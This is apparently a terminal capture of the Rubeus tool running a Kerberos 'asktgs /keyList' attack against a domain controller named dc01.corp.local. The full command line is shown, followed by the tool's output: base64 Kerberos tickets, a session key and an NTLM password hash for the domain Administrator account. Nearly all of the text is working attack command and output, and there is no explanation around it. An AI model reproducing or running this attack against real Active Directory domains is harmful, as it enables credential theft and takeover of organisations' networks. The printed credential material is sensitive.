 C:\Users\Marcus>Rubeus.exe asktgs /enctype:rc4 /keyList /service:krbtgt/corp.local /dc:dc01.corp.local /ticket:doIFYjCC
aADAgEXoQYCBEVUAACiggQMBIIECAusW9NcP/zSUuuxJfwwAaYHpGx2P69nGeWGbjs0Kt68GLaxEy0Z1d4PnYIm7xAA0We1NofQm+qsVTDvFZp4XhZLOOCM
poTHcKDkGj4Vq8xzcv5pBWloKd3RsAlqhjK3ivWMQJeRcC3zxmPfOI2SWW35mQxJuXa4soq6uUI0fjG+o7D12WEPQmpxjd3rjYENosRrqjqI7+XbaCQugdN
u9ZYUBB86X4pB81F67PER9BN44zbNlybCjt0szym/gaXeIQM4OmxF+kQ1Ybnoyk5IN4RDphE6tGbR0efkLp9zDZcdwn9oD/0at3BWN8ze83AL37BhqHNbiN
OGlc/KuyfOGTXe/EeX0fPP+bk1xtpNWYypWC7WGmBr+ZiDmE2go5QSQ/SiojsUL9rYymEdGxmn17ToTRG6vdTrBGTGceD/pGjDdry6Sot138oPg1snkD0t8
cyWNjw+ptjVcT69Gl5Zas6nnsJC665SX9qjAxWNEbUhvjXi4gxwzYtbqI+upa++hiDNM/xQd5yMoqPsyOQZmVVkVgg6HxeTvpgdGv1GOWri2tXwLPqurcZp
S6z3uXCbwFxyVEk47rjaHVwOBlRoJT7CsTd0GLo0fJ/Ii8A5vry3+NMFPYCHalTyEp4ORKoQGedtWW9p8+PL16sMB3rjTysW/dLTEh1G1bnMm8SIKeQjtAa
gEAooHdBIHafYHXMIHUoIHRMIHOMIHLoBswGaADAgEXoRIEEL0tDykzkfwoB8dYO0JjIvyhDBsKQ09SUC5MT0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0
jhaqAwbCkNPUlAuTE9DQUypHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCmNvcnAubG9jYWw=
v2.3.0
[*] Action: Ask TGS
[*] Requesting 'rc4_hmac' etype for the service ticket
[*] Building KeyList TGS-REQ request for: 'Administrator'
[*] Using domain controller: dc01.corp.local (172.26.10.11)
[+] TGS request successful!
[*] base64(ticket.kirbi):
doIE0jCCBM6gAwIBBaEDAgEWooID+zCCA/dhggPzMIID76ADAgEFoQwbCkNPUlAuTE9DQUyiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCkNPUlAuTE9DQUyjggO3MIIDs6ADAgESoQMCAQKiggOlBIIDoWzfsOYQ133r
8qOUlR1VPLDX3820mlk2+2pwRjdy7h0clDRelUGU8oN77JqqSQuiQ7Ea5wL+OovJhqg+IX0dAvEzheRb
HC83+ogdDRlcb8f+jC8a7m/daCT2MNCHsCLN0iTJGztNYJTwkEz7AWALPa3MnSFowTsPV83xHqZQxrKY
RE0K7UQGCYkk5YrDOsFsqAUXYbaC+24ohumE5pFrOcGtxUk380WoUF3iidrDNC3ULmbIM122uxHj+Rze
wpay+EhtLAWvYAWTfsUNzJNsD3+/A+1IwJAINuAZ9LczlDpL/21HPyLZf4O7SYC5OOiMcNIZmtqtkrPH
f2nbzPN7/Xx+7sGhLkkQ/fNjvS3TP3PVsnagCL7L0gdw0hUNT3MUb/j2ygWfpmPLGi86X0aHNzHz+NCq
PSSf4SVtvXsb/kVzISKDor8cXcClTHp+GYyZXDJAP620yB66DtwiCRZmNBFuy+X9Lzvo5VZNLQitJd8R
1CH6DXJzP/CD0hCl+Q89JH67a77/abz3s/JA/op4k2hkx0q8LKGExo0Ha+uE/iecCy5CNfNBpiPdJiNR
8+mF2f+J00gAnLzv6VCbYhtcTp6OojMlSM+CysogqTPOZwCB+Z23OZmiEfnOaOwS62S0BenjCbw84fOm
rMJM9smY9lJ1HMqRjxxNALqpJVOetgs8ZJXs3JMrkcCN9BskTo0BeML7n31Hu7JEoFPseGq/uqPRdpM2
rbEtX/94JH8AsBefiHv7w3SSorIdh/AMBp4w+TZO+E7UBqUlf+9kptXviOxZK1373tFcuqFVyI8Vtw1C
wToMYfWWoNw2rQC7StLYbRtvY2VmagaO28wVXsuLpBOkK9aecmEN/ZJLpNzzd/h+00UHMjpSHnuRJ5tE
8rgmFaND1NB28BnFPyw57OeHTmjb1jiiErifLa76GcptHH0jh0NB/iGVYIAzhInB87V6N2zGD5nkhj9P
JJUtaGrNo5S+FcT3C34Vh2IEC0Kjv04Dx2sXTZo5Mu5MRY6p+x5CN4zCQbXR4s+V4oeVaSMxZY9lns4Z
LA2K0+tPbAReKefcPj8byNkublFuMpF/Ag9xY648fzP2XDbqP0TFyuN0yl7Qh4EJWD8hlPy04rUR6eUL
pgx87F1WwJQ2r49o1uWKXTIzk+zLLNY6bzB6RiZlJcS3syzqiLZmo6l4THeVZFCnxZF0MpxiyiE7u8O4
Jz7BBBikjqOuZGKnACcHaQLShNdio4HCMIG/oAMCAQCigbcEgbR9gbEwga6ggaswgagwgaWgGzAZoAMC
ARehEgQQa5B++dLWZskXtpBbHI7h/KEMGwpDT1JQLkxPQ0FMohowGKADAgEBoREwDxsNQWRtaW5pc3Ry
YXRvcqMHAwUAACEAAKURGA8yMDIzMTEyNDA3MzE0OFqmERgPMjAyMzExMjQxNzMxMjhaqAwbCkNPUlAu
TE9DQUypHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkNPUlAuTE9DQUw=
ServiceName : krbtgt/CORP.LOCAL
ServiceRealm : CORP.LOCAL
UserName : Administrator (NT_PRINCIPAL)
UserRealm : CORP.LOCAL
StartTime : 11/23/2023 11:31:48 PM
EndTime : 11/24/2023 9:31:28 AM
RenewTill : 1/1/0001 12:00:00 AM
Flags : name_canonicalize, pre_authent
KeyType : rc4_hmac
Base64(key) : a5B++dLWZskXtpBbHI7h/A==
Password Hash : 570A9A65DB8FBA761C1008A51D4C95AB
C:\Users\Marcus>